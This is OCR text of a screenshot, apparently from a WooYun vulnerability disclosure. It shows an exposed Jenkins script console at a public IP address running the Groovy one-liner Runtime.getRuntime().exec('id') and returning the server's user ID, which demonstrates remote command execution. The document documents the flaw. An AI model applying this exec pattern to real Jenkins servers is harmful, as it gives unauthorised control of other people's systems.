 42.121.112.222:8080/script
Google
Jenkins
查找
Jenkins
新建
用户
任务历史
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
# 状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 java.lang.Runtime.getRuntime().exec('id').getText();
运行
Result
Result: uid=107(jenkins) gid=65534(nogroup) groups=65534(nogroup)
www.wooyun.org